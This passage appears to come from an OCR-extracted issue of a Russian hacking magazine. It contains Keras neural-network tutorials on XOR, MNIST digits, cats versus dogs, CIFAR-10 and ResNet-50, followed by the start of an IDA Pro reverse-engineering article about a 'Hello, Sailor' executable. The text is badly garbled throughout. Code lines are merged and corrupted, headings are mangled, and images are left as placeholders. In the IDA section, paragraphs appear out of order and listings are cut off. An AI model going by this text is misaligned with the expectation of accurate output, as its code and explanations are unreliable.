Функция *fit* запускает алгоритм обучения, которое у нас будет выполняться тысячу раз, на каждой итерации параметры сети будут корректироваться. Наша сеть небольшая, так что обучение пройдет быстро. После обучения сетью уже можно пользоваться:

### print("Network test:")

```
print("XOR(0,0)):", model.predict_proba(np.array([0, 0]])))
print("XOR(0,1)):", model.predict_proba(np.array([0, 1]])))
print("XOR(1,0)):", model.predict_proba(np.array([1, 0]))))
print("XOR(1,1)):", model.predict_proba(np.array([1, 1]])))
```
Результат соответствует тому, чему сеть обучалась.

```
Network test:
XOR(0,0): [[0.00741202]]
XOR(0,1): [[0.99845064]]
XOR(1, 0): [[0.9984376]]XOR(1,1): [[0.00741202]]
```
Мы можем вывести все значения найденных коэффициентов на экран.

```
# Parameters layer 1
W1 = model.get_weights() [0]b1 = model.get_weights() [1]# Parameters layer 2
W2 = model.get_weights() [2]b2 = model.get_weights() [3]print("W1:", W1)print("b1:", b1)
```
 $print("b2;", b2)$  $print()$ 

 $print("W2:", W2)$ 

Результат:

```
W1: [[ 2.8668058 -2.904025 ] [-2.871452 2.9036295]]
b1: [-0.00128211 - 0.00191825]
```
Внутренняя реализация функции model.predict\_proba выглядит примерно так:

![](_page_11_Picture_450.jpeg)

Рассмотрим ситуацию, когда на вход сети подали значения [0,1]:

### L1 =  $X1*W1 + b1 = [0*2.8668058 + 1*-2.871452 + -0.0012821, 0*-2.904025 +$  $1*2.9036295 + -0.00191825$ ] = [-2.8727343 2.9017112]

Функция активации ReLu (rectified linear unit) - это просто замена отрицательных элементов нулем.

 $X2 = np.maximum(L1, 0) = [0. 2.9017112]$ 

Теперь найденные значения попадают на второй слой.

### L2 =  $X2*W2 + b2 = 0*3.9633768 + 2.9017112*3.9633768 + -4.897212 =$ 6.468379

Наконец, в качестве выхода используется функция **Sigmoid**, которая приводит значения к диапазону 0...1:

### output =  $1 / (1 + np.exp(-L2)) = 0.99845064$

Мы совершили обычные операции умножения и сложения матриц и получили OTBET:  $XOR(0,1) = 1$ .

С этим примером на Python советую поэкспериментировать самостоятельно. Например, ты можешь менять число нейронов во внутреннем слое. Два нейрона, как в нашем случае, - это самый минимум, чтобы сеть работала.

Но алгоритм обучения, который используется в Keras, не идеален: нейросети не всегда удается обучиться за 1000 итераций, и результаты не всегда верны. Так, Keras инициализирует начальные значения случайными величинами, и при каждом запуске результат может отличаться. Моя сеть с двумя нейронами успешно обучалась лишь в 20% случаев. Неправильная работа сети выглядит примерно так:

```
XOR(0, 0): [[0.66549516]]XOR(0,1): [[0.66549516]]XOR(1, 0): [[0.66549516]]XOR(1,1): [[0.00174837]]
```
Но это не страшно. Если видишь, что нейронная сеть во время обучения не выдает правильных результатов, алгоритм обучения можно запустить еще раз. Правильно обученную сеть потом можно использовать без ограничений.

Можно сделать сеть поумнее: использовать четыре нейрона вместо двух, для этого достаточно заменить строчку кода model.add(Dense(2,  $in$ put\_dim=2, activation='relu')) Ha model.add(Dense(4, input\_dim=2, activation='relu')). Такая сеть обучается уже в 60% случаев, а сеть из шести нейронов обучается с первого раза с вероятностью 90%.

Все параметры нейронной сети полностью определяются коэффициентами. Обучив сеть, можно записать параметры сети на диск, а потом использовать уже готовую обученную сеть. Этим мы будем активно пользоваться.

ЦИФРЫ

### МАШИННОЕ ЗРЕНИЕ **HA PYTHON** ОБУЧАЕМ НЕЙРОСЕТЬ РАСПОЗНАВАТЬ

### РАСПОЗНАВАНИЕ ЦИФР - СЕТЬ MLP

Рассмотрим практическую задачу, вполне классическую для нейронных сетей, - распознавание цифр. Для этого мы возьмем уже известную нам сеть multilayer perceptron, ту же самую, что мы использовали для функции XOR. В качестве входных данных будут выступать изображения 28 × 28 пикселей. Такой размер выбран потому, что существует уже готовая база рукописных цифр MNIST, которая хранится именно в таком формате.

Для удобства разобьем код на несколько функций. Первая часть это создание модели.

![](_page_12_Picture_475.jpeg)

На вход сети будет подаваться *image\_w\*image\_h* значений — в нашем случае это 28 × 28 = 784. Количество нейронов внутреннего слоя такое же и равно 784.

С распознаванием цифр есть одна особенность. Как мы видели в предыдущем примере, выход нейросети может лежать в диапазоне 0...1, а нам нужно распознавать цифры от 0 до 9. Как быть? Чтобы распознавать цифры, мы создаем сеть с десятью выходами, и единица будет на выходе, соответствующем нужной цифре.

![](_page_12_Figure_9.jpeg)

Структура отдельного нейрона настолько проста, что для его использования даже не обязателен компьютер. Недавно ученые смогли реализовать нейронную сеть, аналогичную нашей, в виде куска стекла - такая сеть не требует питания и вообще не содержит внутри ни одного электронного компонента.

![](_page_12_Figure_11.jpeg)

![](_page_12_Figure_12.jpeg)

Когда нейронная сеть создана, ее надо обучить. Для начала необходимо загрузить датасет MNIST и преобразовать данные в нужный формат.

У нас есть два блока данных: train и test - один служит для обучения, второй для верификации результатов. Это общепринятая практика, обучать и тестировать нейронную сеть желательно на разных наборах данных.

```
def mnist_mlp_train(model):
   (x_train, y_train), (x_test, y_test) = keras.datasets.mnist.load_d
ata()# x_train: 60000x28x28 array, x_test: 10000x28x28 array
   image_size = x_train.shape[1]train_data = x_ttrain.reshape(x_train.shape[0], image_size*image_
size)
  test_data = x_test.reshape(x_test.shape[0], image_size*image_size)
  train_data = train_data.astype('float32')
  test_data = test_data.astype('float32')
  train_data / = 255.0test_data /= 255.0# encode the labels - we have 10 output classes
  # 3 -> [0 0 0 1 0 0 0 0 0 0], 5 -> [0 0 0 0 0 1 0 0 0 0]
  num\_classes = 10train_labels_cat = keras.utils.to_categorical(y_train, num_classes
  test_labels_cat = keras.utils.to_categorical(y_test, num_classes)
   print("Training the network...")
  t_{start} = time.time()# Start training the network
```
model.fit(train\_data, train\_labels\_cat, epochs=8, batch\_size=64, verbose=1, validation\_data=(test\_data, test\_labels\_cat))

Готовый код обучения сети:

```
model = mnist_make_model(image_w=28, image_h=28)
mnist_mlp_train(model)
model.save('mlp_digits_28x28.h5')
```
Создаем модель, обучаем ее и записываем результат в файл.

![](_page_12_Picture_476.jpeg)

На моем компьютере с Core i7 и видеокартой GeForce 1060 процесс занимает 18 секунд и 50 секунд с расчетами без GPU — почти втрое дольше. Так что, если ты захочешь экспериментировать с нейронными сетями, хорошая видеокарта весьма желательна.

**HANNA CAIN** 

Теперь напишем функцию распознавания картинки из файла - то, для чего эта сеть и создавалась. Для распознавания мы должны привести картинку к такому же формату — черно-белое изображение 28 на 28 пикселей.

```
def mlp_digits_predict(model, image_file):
   image_size = 28img = keras.preprocessing.image.load img(image file, target size=(
image_size, image_size), color_mode='grayscale')
   img\_arr = np.expand\_dims(img, axis=0)img arr = 1 - img arr/255.0img_arr = img_arr.reshape((1, image_size*image_size))
   result = model.predict classes([img arr])return result[0]
```
Теперь использовать нейронную сеть довольно просто. Я создал в Paint пять изображений с разными цифрами и запустил код.

 $-$  +f kenss models load model('mln digits 28 $v$ 28 h5')

![](_page_12_Picture_477.jpeg)

![](_page_12_Picture_28.jpeg)

Примеры цифр

Результат, увы, неидеален: 0, 1, 3, 6 и 6. Нейросеть успешно распознала 0, 1 и 3, но спутала 8 и 9 с цифрой 6. Разумеется, можно изменить число нейронов, число итераций обучения. К тому же эти цифры не были рукописными, так что стопроцентный результат нам никто не обещал.

Вот такая нейронная сеть с дополнительным слоем и большим числом нейронов корректно распознает цифру восемь, но все равно путает 8 и 9.

![](_page_12_Picture_478.jpeg)

При желании можно обучать нейронную сеть и на своем наборе данных, но для этого данных нужно довольно много (MNIST содержит 60 тысяч образцов цифр). Желающие могут поэкспериментировать самостоятельно, а мы пойдем дальше и рассмотрим сверточные сети (CNN, Convolutional Neural Network), более эффективные для распознавания изображений.

### РАСПОЗНАВАНИЕ ЦИФР — СВЕРТОЧНАЯ СЕТЬ (CNN)

В предыдущем примере мы использовали изображение 28 × 28 как простой одномерный массив из 784 цифр. Такой подход, в принципе, работает, но начинает давать сбои, если изображение, например, сдвинуто. Достаточно в предыдущем примере сдвинуть цифру в угол картинки, и программа уже не распознает ее.

Сверточные сети в этом плане гораздо эффективнее - они используют принцип свертки, по которому так называемое ядро (kernel) перемещается вдоль изображения и выделяет ключевые эффекты на картинке, если они есть. Затем полученный результат сообщается «обычной» нейронной сети, которая и выдает готовый результат.

```
def mnist_cnn_model():
   image_size = 28num_{channels} = 1 # 1 for grayscale images
   num_classes = 10 # Number of outputs
   model = Sequential()model.add(Conv2D(filters=32, kernel_size=(3,3), activation='relu',
            padding='same',
input_shape=(image_size, image_size, num_channels)))
   model.add(MaxPooling2D(pool_size=(2, 2)))
   model.add(Conv2D(filters=64, kernel_size=(3, 3), activation='relu'
            padding='same'))
   model.add(MaxPooling2D(pool_size=(2, 2)))
   model.add(Conv2D(filters=64, kernel_size=(3, 3), activation='relu'
\blacktrianglerightpadding='same'))
   model.add(MaxPooling2D(pool_size=(2, 2)))
   model.add(Flatten())# Densely connected layers
   model.add(Dense(128, activation='relu'))
   # Output layer
   model.add(Dense(num_classes, activation='softmax'))
   model.compile(optimizer=Adam(), loss='categorical_crossentropy',
            metrics=['accuracy'])
   return model
```
Слой **Conv2D** отвечает за свертку входного изображения с ядром 3 × 3, а слой MaxPooling2D выполняет downsampling - уменьшение размера изображения. На выходе сети мы видим уже знакомый нам слой Dense, который мы использовали ранее.

Как и в предыдущем случае, сеть вначале надо обучить, и принцип здесь

тот же самый, за тем исключением, что мы работаем с двумерными изображениями.

```
def mnist_cnn_train(model):
   (train digits, train labels), (test digits, test labels) = keras.
datasets.mnist.load data()
  # Get image size
   image size = 28num_{channels} = 1 # 1 for grayscale images
  # re-shape and re-scale the images data
  train data = np.reshape(train digits, (train digits.shape[0],
image_size, image_size, num_channels))
  train_data = train_data.astype('float32') / 255.0
  # encode the labels - we have 10 output classes
  # 3 -> [0 0 0 1 0 0 0 0 0 0], 5 -> [0 0 0 0 0 1 0 0 0 0]
  num \text{ classes} = 10train_labels_cat = keras.utils.to_categorical(train_labels, num_cl
asses)
  # re-shape and re-scale the images validation data
  val data = np.reshape(test_digits, (test_digits.shape[0], image
size, image size, num channels))
  val_data = val_data.astype('float32') / 255.0
  # encode the labels - we have 10 output classes
  val_labels_cat = keras.utils.to_categorical(test_labels, num cl
asses)
   print("Training the network...")
  t_{start} = time.time()# Start training the network
  model.fit(train_data, train_labels_cat, epochs=8, batch_size=64,
        validation_data=(val_data, val_labels_cat))
   print("Done, dT:", time.time() - t_start)
```
return model

Все готово. Мы создаем модель, обучаем ее и записываем модель в файл:

```
model =  \text{mnist} cnn model()mnist_cnn_train(model)
model.save('cnn digits 28x28.h5')
```
Обучение нейронной сети с той же базой MNIST из 60 тысяч изображений занимает 46 секунд с использованием Nvidia CUDA и около пяти минут без нее.

Теперь мы можем использовать нейросеть для распознавания изображений:

```
def cnn_digits_predict(model, image_file):
   image size = 28img = keras.preprocessing.image.load_img(image_file,
target_size=(image_size, image_size), color_mode='grayscale')
   img\_arr = np.expand\_dims (img, axis=0)img\_arr = 1 - img\_arr/255.0img\_arr = img\_arr.reshape((1, 28, 28, 1))result = model.predict_classes([img_arr])
   return result[0]
```

```
model = tf.keras.models.load_model('cnn_digits_28x28.h5')
print(cnn_digits_predict(model, 'digit_0.png'))
print(cnn_digits_predict(model, 'digit_1.png'))
print(cnn_digits_predict(model, 'digit_3.png'))
print(cnn_digits_predict(model, 'digit_8.png'))
print(cnn_digits_predict(model, 'digit_9.png'))
```
Результат гораздо точнее, что и следовало ожидать: [0, 1, 3, 8, 9].

Все готово! Теперь у тебя есть программа, умеющая распознавать цифры. Благодаря Python работать код будет где угодно - на операционных системах Windows и Linux. При желании можешь запустить его даже на Raspberry Pi.

Ты наверняка хочешь знать, можно ли распознавать буквы аналогичным способом? Да, придется только увеличить число выходов сети и найти подходящий набор картинок для обучения.

Надеюсь, у тебя достаточно информации для экспериментов. К тому же с реальным примером перед глазами разбираться значительно проще! <sup>31</sup>

# **MALIMHHOE** 3PEHVE **HA PYTHON**

УЧИМ НЕЙРОСЕТЬ ОТЛИЧАТЬ МЕДВЕДЕЙ ОТ СЛОНОВ

![](_page_13_Picture_3.jpeg)

Ты наверняка слышал, что нейросети в последнее время стали чертовски хорошо справляться с распознаванием объектов на картинках. Наша же задача — научиться пользоваться этими нейросетями, ведь их мощь может пригодиться в самых разных ЭТОЙ случаях. B статье  $\mathcal{A}$ расскажу, как задействовать ее при помощи самых распространенных инструментов: Python и библиотек Tensorflow и Keras.

![](_page_13_Picture_5.jpeg)

![](_page_13_Picture_6.jpeg)

### **INFO**

В предыдущей статье я показывал примеры проснейросетей тейших демонстрировал, И как научить нейронку распознавать цифры. А из статьи «Исходный кот. Как заставить нейронную сеть ошибиться» ты узнаешь, как обмануть машинное зрение.

### БИНАРНАЯ КЛАССИФИКАЦИЯ

Научим нашу нейросеть распознавать, кошка или собака изображены на фото. Это классический пример, и к нему в Keras Datasets уже есть необходимый для обучения набор картинок. Иначе нам пришлось бы вручную создать и классифицировать несколько тысяч фотографий. Подключим необходимые библиотеки.

from tensorflow import keras from tensorflow.keras import layers from tensorflow.keras import Sequential from tensorflow.keras.layers import Conv2D, MaxPooling2D, Flatten, Dense, Dropout, Activation, BatchNormalization, AveragePooling2D from tensorflow.keras.optimizers import SGD, RMSprop, Adam # pip install tensorflow-datasets import tensorflow datasets as tfds import tensorflow as tf import logging import numpy as np import time

Создадим модель нейросети.

```
def dog_cat_model():
 model = Sequential()model.add(Conv2D(32, (3, 3), input_shape=(128, 128, 3), activation=
'relu'))
 model.add(MaxPooling2D(pool_size=(2, 2)))
 model.add(Conv2D(32, (3, 3), activation='relu'))
 model.add(MaxPooling2D(pool_size=(2, 2)))
 model.add(Flatten())
 model.add(Dense(units=128, activation='relu'))
 model.add(Dense(units=1, activation='sigmoid'))
 model.compile(optimizer=Adam(),
    loss='binary_crossentropy',
   metrics=['accuracy'])
  return model
```
У нашей нейронки только один выход, поскольку результатом ее работы будет бинарная величина: единица — собака, ноль — кошка.

Теперь нейросеть следует обучить. В исходном датасете - 25 тысяч изображений. Мы разделим его на две части для обучения и верификации, а кажизображение обработаем. Размер изображения дое ДОЛЖЕН быть 128 × 128 пикселей, а цвет в диапазоне от нуля до единицы.

def dog\_cat\_train(model):

```
splits = tfds.Split.TRAIN.subsplit(weighted=(80, 10, 10))
(cat_train, cat_valid, cat_test), info = tfds.load('cats_vs_dogs',
  split=list(splits), with_info=True, as_supervised=True)
def pre_process_image(image, label):
  image = tf.cast(image, tf.float32)
  image = image/255.0image = tf.inage.resize(image, (128, 128))return image, label
BATCH_SIZE = 32
SHUFFLE_BUFFER_SIZE = 1000
train_batch = cat_train.map(pre_process_image)
  .shuffle(SHUFFLE_BUFFER_SIZE)
  .repeat().batch(BATCH_SIZE)
validation_batch = cat_valid.map(pre_process_image)
  .repeat().batch(BATCH_SIZE)
t_{start} = time.time()model.fit(train_batch, steps_per_epoch=4000, epochs=2,
 validation_data=validation_batch,
 validation steps=10,
 callbacks=None)
```
print("Training done, dT:", time.time() - t\_start)

Теперь мы запускаем обучение модели и сохраняем результаты в файл:

```
model = dog_cat_model()dog cat train(model)
model.save('dogs_cats.h5')
```
На моем компьютере с видеокартой GeForce 1060 обучение сети заняло примерно восемь минут.

Теперь мы можем использовать обученную сеть. Напишем функцию распознавания изображения.

```
def dog_cat_predict(model, image_file):
 label\_names = ['cat', 'dog']
```

```
img = keras.preprocessing.image.load_img(image_file,
 target_size=(128, 128))
img_ arr = np.expand_ dims(img, axis=0) / 255.0result = model.predict_classes(img_arr)
print("Result: %s" % label_names[result[0][0]])
```
![](_page_13_Picture_25.jpeg)

Попробуем распознать эти изображения

![](_page_13_Picture_591.jpeg)

Этот способ можно использовать и для распознавания других изображений, сложность только в поиске данных для обучения сети.

Результат

### **КЛАССИФИКАЦИЯ**

Result: dog

PS D:\Temp>

Решение бинарной задачи, которую мы только что рассмотрели, весьма простое. Но в жизни отличать кошек от собак при помощи компьютера приходится нечасто, поэтому рассмотрим более реалистичный пример. Будем определять, что изображено на фото.

Для обучения этой нейронной сети возьмем датасет CIFAR-10 - 60 тысяч изображений, которые разбиты на десять классов: самолет, автомобиль, птица, кот, олень, собака, лягушка, лошадь, корабль и грузовик. Размер изображений — 32 × 32 пикселя.

![](_page_13_Picture_592.jpeg)

Поддержка этого датасета включена в Keras.

Порядок действий прежний: создаем модель нейронной сети, обучаем ее, проверяем на реальном примере.

```
def cifar10_model():
 model = Sequential()model.add(Conv2D(32, (3, 3), padding='same',
   activation='relu', input\_shape=(32, 32, 3)))model.add(Conv2D(32, (3, 3), activation='relu'))
 model.add(MaxPooling2D(pool_size=(2, 2)))
 model.add(Dropout(0.25))
 model.add(Conv2D(64, (3, 3), padding='same', activation='relu'))
 model.add(Conv2D(64, (3, 3), activation='relu'))
 model.add(MaxPooling2D(pool_size=(2, 2)))
 model.add(Dropout(0.25))
 model.add(Flatten())
 model.add(Dense(512, activation='relu'))
 model.add(Dropout(0.5))
 model.add(Dense(10, activation='softmax'))
 model.compile(loss='categorical_crossentropy',
    optimizer=SGD(lr=.1, momentum=0.9, nesterov=True),
   metrics=['accuracy'])
 return model
```
Код для обучения сети из примера к Keras:

```
def cifar10_train(model):
  (x_train, y_train), (x_test, y_test) = keras.datasets.cifar10.load_data()y_train = keras.utils.to_categorical(y_train, 10)
 y_test = keras.utils.to_categorical(y_test, 10)
 x_{train} = x_{traine, astype('float32')x_test = x_testestyle('float32')x_{\text{train}} /= 255.0
 x_test /= 255.0
 def scheduler(epoch):
   if epoch \langle 30:return 0.01
   if epoch < 50:
      return 0.001
    return 0.0001
 change_lr = keras.callbacks.LearningRateScheduler(scheduler)
 t_{start} = time.time()# randomly rotate images in the range (degrees, 0 to 180)
 datagen = keras.preprocessing.image.ImageDataGenerator(rotati
on_range=0,
   # randomly shift images horizontally (fraction of total width)
   width_shift_range=0.1,
   # randomly shift images vertically (fraction of total height)
   height_shift_range=0.1,
   # randomly flip images
   horizontal_flip=True,
   # randomly flip images
   vertical_flip=False)
 # Compute quantities required for feature-wise normalization
 # (std, mean, and principal components if ZCA whitening is applied)
 datagen.fit(x_train)
 # Fit the model on the batches generated by datagen.flow().
 model.fit_generator(datagen.flow(x_train, y_train, batch_size=128),
   epochs=60, callbacks=[change_lr],
   validation data=(x test, y test))
 print("Training done, dT:", time.time() - t_start)
```
Мы используем функцию scheduler, которая позволяет нам изменять параметр Learning Rate, отвечающий за скорость обучения. На последних итерациях, когда разница в точности между отдельными шагами уже не так велика, алгоритм обучения работает медленнее и внимательнее, что повышает точность результата.

И мы применяем класс ImageDataGenerator. С его помощью можно увеличить количество изображений для обучения, используя случайные сдвиг, поворот и отражение по горизонтали уже существующих картинок. То есть из каждого изображения можно создать дополнительные, что повышает качество обучения сети.

Запускаем обучение:

 $model = cifar10_model()$ cifar10\_train(model) model.save('cifar10\_32x32.h5')

Обучение занимает примерно пятнадцать минут с использованием GPU и до часа без него.

Функция распознавания:

def cifar10\_predict(model, image\_file): labels = ["airplane", "automobile", "bird", "cat", "deer", "dog", "frog", "horse", "ship", "truck"]

img = keras.preprocessing.image.load\_img(image\_file, target\_size=(  $32, 32)$ 

 $img\_arr = np.expand\_dims(img, axis=0) / 255.0$ result = model.predict\_classes(img\_arr)

print("Result: {}".format(labels[result[0]]))

![](_page_13_Picture_49.jpeg)

Изображения для тестирования

![](_page_13_Picture_593.jpeg)

Эту нейросеть можно использовать для практических задач: например, выделять из видеопотока только те изображения, на которых есть автомобиль.

### **CETb RESNET-50**

Мы подошли к пределу возможностей домашнего ПК для обучения нейронных сетей. Предыдущая нейросеть обрабатывает изображения размером всего лишь 32 × 32, но при этом ее обучение длится около пятнадцати минут на компьютере с процессором Core i7 и видеокартой GeForce 1060.

При такой скорости расчетов подбор или изменение параметров сети займут немало времени.

Поэтому попробуем использовать уже готовые, предобученные сети. Для примера рассмотрим нейронную ResNet-50. Она имеет сложную топологию и состоит из 50 слоев. Кстати, она заняла первое место на конкурсе ILSVRC 2015. ResNet-50 позволяет распознавать изображения по тысяче категорий, а размер изображений, которые она использует, составляет 224 × 224.

Наш код станет намного проще: нам не нужно ни создавать модель, ни обучать ее. Мы сразу можем перейти к распознаванию.

### def predict\_resnet50(model, image\_file):

img = tf.contrib.keras.preprocessing.image.load\_img(image\_file, target  $size=(224, 224))$ 

img\_data = tf.contrib.keras.preprocessing.image.img\_to\_array(img) x = tf.contrib.keras.applications.resnet50.preprocess\_input(

- np.expand\_dims(img\_data, axis=0))
- $probabilities = model.predict(x)$

print(tf.contrib.keras.applications.resnet50.decode\_predictions( probabilities, top=5))

![](_page_13_Picture_594.jpeg)

![](_page_13_Picture_65.jpeg)

Изображения для тестирования

[[('n02123045', 'tabby', 0.765179), ('n02123159', 'tiger\_cat', 0.19059166), ('n02124075', 'Egyptian\_cat', 0.013605555), ('n04493381', 'tub', 0.00<br>25916891), ('n04553703', 'washbasin', 0.0021566998)]] [[('n02110958', 'pug', 0.6972883), ('n02112706', 'Brabancon\_griffon', 0.23461066), ('n02108089', 'boxer', 0.01727356), ('n02108915', 'French\_bull<br>dog', 0.014288144), ('n02096585', 'Boston\_bull', 0.009123949)]] [('n02504458', 'African\_elephant', 0.65634966), ('n01871265', 'tusker', 0.14529909), ('n02504013', 'Indian\_elephant', 0.14237602), ('n02408429',<br>'water\_buffalo', 0.014599116), ('n02099429', 'curly-coated\_retriever', 0.0064 [[('n02132136', 'brown\_bear', 0.9989837), ('n02133161', 'American\_black\_bear', 0.0001833309), ('n02112137', 'chow', 0.0001372157), ('n02117135',<br>'hyena', 7.481577e-05), ('n02412080', 'ram', 6.462138e-05)]] [('n04285008', 'sports\_car', 0.63671386), ('n02974003', 'car\_wheel', 0.10460764), ('n04037443', 'racer', 0.08981755), ('n02814533', 'beach\_wagon<br>, 0.040868364), ('n03100240', 'convertible', 0.040772673)]] Результаты работы ResNet-50

Сеть узнала полосатого кота, мопса, слона, медведя и спортивный автомобиль. Для каждого изображения она выбрала пять наиболее подходящих результатов.

Работает сеть полностью автономно. Так что, если тебе нужна автономная сигнализация, которая будет срабатывать при виде медведя или слона, теперь ты знаешь, как ее сделать. Э

ПО АНАЛИЗУ ИСПОЛНЯЕМЫХ ФАЙЛОВ В IDA PRO

![](_page_14_Picture_1.jpeg)

**Юрий Язев** Широко известен под псевдонимом yurembo. Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». [yazevsoft@gmail.com](mailto:yazevsoft@gmail.com)

С легкой руки Денниса Ритчи повелось начинать освоение нового языка программирования с создания простейшей программы «Hello, World!». Не будем нарушать эту традицию и оценим возможности IDA Pro следующим примером.

![](_page_14_Picture_5.jpeg)

В этой статье мы окунемся в глубокий и подробный ста‐ тический анализ с помощью IDA Pro — сверхпопулярного среди хакеров и специалистов по информационной безопасности дизассемблера. С первых же версий он занял заслуженное место лидера рынка. Это своего рода швей‐ царский армейский нож, которым мы будем разделывать цифровую добычу. Начнем с самого базового анализа и постепенно будем пробираться вперед, разгребая заросли кода.

Компилятор сгенерирует исполняемый файл объемом почти 190 Кбайт, боль‐ шую часть которого займет служебный, стартовый или библиотечный код. Попытка дизассемблирования с помощью таких средств, как W32Dasm, не увенчается быстрым успехом, поскольку над полученным листингом размером в два с половиной мегабайта (!) можно просидеть не час и не два. Лег‐ ко представить, сколько времени уйдет на серьезные задачи, требующие изу‐ чения десятков и сотен мегабайтов дизассемблированного текста.

Чтобы открыть текстовое представление, надо из контекстного меню выбрать пункт Text view.

### INFO

Последней версией IDA Pro на момент написания статьи была 7.3. Ее цена может быть великовата для покупки в исследовательских целях. Как известно, Ильфак Гильфанов очень строго относится к утечкам и появлению продуктов своей компании в интернете и не допускает подобного.

Чтобы все было как в статье, компилируй при‐ меры с помощью Visual C++ 2017 вызовом  $c1$ . exe first.cpp / EHcs. Флаг / EHcs нужен, чтобы подавить возражение компилятора и вмес‐ те с тем включить семантику уничтожения объектов.

#include <iostream> void main()

{ std::cout << "Hello, Sailor!\n"; }

Тем не менее этого вполне достаточно для наших целей. Потому что нам не придется разбираться в коде для процессоров ARM, Motorola, Sparc, MIPS или Zilog. Еще одно ограничение накладывается на использование в ком‐ мерческих целях, но и тут наша совесть чиста.

Закончив автоматический анализ файла first.exe, IDA переместит курсор к строке .text:0040628B — точке входа в программу. Не забудь из графического режима отображения листинга переключиться в текстовый. Также обрати внимание на строчку .text:00406290 start endp ; sp‐analysis failed, выделенную красным цветом в конце функции start. Так IDA отмечает последнюю строку функции в случае, если у нее в конце return и значение указателя стека на выходе из функции отличается от такового на входе. Среди начинающих программистов широко распространено заблуждение,

что якобы программы, написанные на языке С, начинают выполняться с функции main. В действительности это не совсем так. На самом деле сразу после загрузки файла управление передается на функцию **Start**, вставленную компилятором. Она подготавливает глобальные переменные:

- argc количество аргументов командной строки;
- argv массив указателей на строки аргументов;
- environ массив указателей на строки переменных окружения.

Попробуем дизассемблировать эту программу с помощью IDA. Если все настройки оставить по умолчанию, то после завершения анализа экран должен выглядеть следующим образом.

![](_page_14_Picture_5161.jpeg)

Результат работы IDA Pro

Заполняется структура OSVERSIONINFOEX, которая среди прочего включает: • dwBuildNumber — билд;

### Какую версию IDA Pro выбрать?

Далее **Start** инициализирует кучу (heap) и вызывает функцию main, а после возвращения управления завершает процесс с помощью функции Exit. Для получения значений структуры **OSVERSIONINFOEX** используется функция . GetVersionEx

Продемонстрировать инициализацию переменных, совершаемую стартовым кодом, а также получение их значений позволяет следующая прог‐ рамма.

Однако на сайте компании Hex‐Rays в публичный доступ выложена бес‐ платная версия дизассемблера с функциональными ограничениями. Например, она не получает обновления после достижения майлстоуна целой версии, то есть сейчас для свободной загрузки доступна версия 7.0. Также она поддерживает только архитектуры x86 и x64.

Прототип функции *main* как будто указывает, что приложение не принимает никаких аргументов командной строки, но результат работы программы говорит об обратном и на моей машине выглядит так (приводится в сокращенном виде):

Например, Visual C++ всегда, независимо от прототипа функции main, передает ей три аргумента: указатель на массив указателей переменных окружения, указатель на массив указателей аргументов командной строки и количество аргументов командной строки, а все остальные функции стар‐ тового кода принимают меньшее количество аргументов.

Ниже в качестве иллюстрации приводится фрагмент стартового кода программы first.exe, полученный в результате работы W32Dasm.

Иначе выглядит результат работы IDA, умеющей распознавать библиотечные функции по их сигнатурам (приблизительно по такому же алгоритму работает множество антивирусов).

Поэтому способности дизассемблера тесно связаны с его версией и полнотой комплекта поставки — далеко не все версии IDA Pro в состоянии работать с программами, сгенерированными современными компиляторами.

- dwMajorVersion старшую версию операционной системы;
- dwMinorVersion младшую версию операционной системы;
- $w\texttt{inver}$  полную версию операционной системы;
- wServicePackMajor старшую версию пакета обновления;
- wServicePackMinor младшую версию пакета обновления.

### **CRtO.demo.c** #include <stdio.h>

#include <stdlib.h> #include <Windows.h>

### void main()

Давай разбираться в получившемся листинге. Первое и в данном случае единственное, что нам надо найти, — это функция **main**. В начале стартового кода после выполнения процедуры sub\_406992 программа совершает прыжок на метку  $\mathop{\text{loc}}\nolimits\_406109$ :

![](_page_14_Picture_5162.jpeg)

В данном случае, как мы видим по комментарию, IDA отправила нас в начало стартового куска кода. Немного прокрутим листинг вниз, обращая внимание на плавные переходы по меткам.

В итоге доходим до вызова функции: call sub\_4010D0. Похоже, это и есть функция main, поскольку здесь дизассемблер смог распознать строковую переменную и дал ей осмысленное имя aHelloSailor, а в комментарии, расположенном справа, для наглядности привел оригинальное содержимое  $Hello,$  Sailor!\n. Смещение этой строки компилятор закинул на вершину стека, а затем ниже через строчку, по всей видимости, происходит вызов функции вывода на экран:

![](_page_14_Picture_5163.jpeg)

Если поместить курсор в границы имени **aHelloSailor** и нажать Enter, IDA автоматически перейдет к строке, в которой выполняется определение переменной:

Если навести курсор на выражение sub\_4010D0+3↑o и нажать Enter, то IDA Pro перейдет к следующей строке:

Очевидно, нет никакой необходимости анализировать стандартный стар‐ товый код приложения, и первая задача исследователя — найти место передачи управления на функцию main. К сожалению, чтобы гарантированно решить эту задачу, потребуется полный анализ содержимого функции Start. У исследователей есть много хитростей, которые позволяют не делать этого, но все они базируются на особенностях реализации конкретных компиляторов и не могут считаться универсальными.

Положа руку на сердце — я был слегка разочарован, ибо ожидал, что IDA распознает больше библиотечных процедур. Поэтому я решил натравить «Иду» на такую же программу, но сгенерированную более ранней версией ком‐ пилятора. Подопытным кроликом выступил Visual C++ 8.0 (VS 2005). Сравним результаты работы компиляторов. Тот же исходник, компиляция

из командной строки (папка first05). Загрузим итоговый экзешник в «Иду». Листинг приводится в сокращенном виде для экономии пространства.

![](_page_14_Picture_5164.jpeg)

.text:0040100D sub 401020  $call$ .text:00401018 sub 401000 endp Тем не менее VC++ 8.0 — ушедшая эпоха, и в пример я ее привел только

push

offset unk\_419468

На этом анализ приложения first.cpp можно считать завершенным. Для полноты картины остается переименовать функцию sub\_4010D0 в main. Для этого подводи курсор к строке .text:004010D0 (началу функции) и жми N. В появившемся диалоге можешь ввести **main**. Результат должен выглядеть так:

Рекомендую ознакомиться с исходниками стартовых функций популярных компиляторов. Для Visual C++ 14 в соответствии с архитектурой они находятся в подпапках каталога %\Program Files (x86)\Microsoft Visual Studio 14.0\VC\crt\src\ Их изучение упростит анализ дизассемблерного листинга.

Обрати внимание: IDA в комментарии подставила прототип функции, а ниже параметры по умолчанию.

![](_page_14_Picture_5165.jpeg)

Рассматриваемый прием шифрования полностью «ослепляет» большинство дизассемблеров. Например, результат обработки файла Crypt00.com при помощи Sourcer выглядит так:

Самостоятельно Sourcer не сумел дизассемблировать половину кода, оста‐ вив ее в виде дампа. С другой стороны, как‐то помочь ему мы не можем. Нап‐ ротив, IDA изначально проектировалась как дружественная к пользователю интерактивная среда. В отличие от Sourcer‐подобных дизассемблеров, IDA не делает никаких молчаливых предположений и при возникновении затруднений обращается за помощью к человеку. Результат анализа «Идой» файла Crypt00.com выглядит так:

![](_page_14_Picture_5166.jpeg)

